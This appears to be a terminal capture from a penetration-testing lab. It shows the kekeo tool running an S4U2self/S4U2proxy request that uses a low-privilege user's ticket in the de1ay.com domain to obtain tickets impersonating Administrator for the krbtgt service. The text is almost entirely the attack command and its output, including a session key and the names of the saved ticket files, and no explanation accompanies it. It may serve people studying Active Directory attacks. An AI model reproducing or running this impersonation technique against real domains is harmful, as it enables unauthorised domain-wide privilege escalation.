 kekeo # tgs::s4u /tgt:TGT_testa@DE1AY.COM_krbtgt~de1ay.com@DE1AY.COM.kirbi /user
:Administrator@de1ay.com /service:krbtgt/de1ay.com
Ticket  : TGT_testa@DE1AY.COM_krbtgt~de1ay.com@DE1AY.COM.kirbi
  [krb-cred]     S: krbtgt/de1ay.com @ DE1AY.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: testa @ DE1AY.COM
  [enc-krb-cred] S: krbtgt/de1ay.com @ DE1AY.COM
  [enc-krb-cred] T: [2021/2/1 22:04:40 ; 2021/2/2 8:04:40] {R:2021/2/8 22:04:40}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 3b601f21247743daae602
792f413950fcb4bf70df8446c46c4ad215a299b8b6e
  [s4u2self]  Administrator@de1ay.com
[kdc] name: WIN-KR746NU6TI1.de1ay.com (auto)
[kdc] addr: 10.10.10.10 (auto)
  > Ticket in file 'TGS_Administrator@de1ay.com@DE1AY.COM_testa@DE1AY.COM.kirbi'
Service(s):
  [s4u2proxy] krbtgt/de1ay.com
  > Ticket in file 'TGS_Administrator@de1ay.com@DE1AY.COM_krbtgt~de1ay.com@DE1AY
.COM.kirbi'
kekeo # _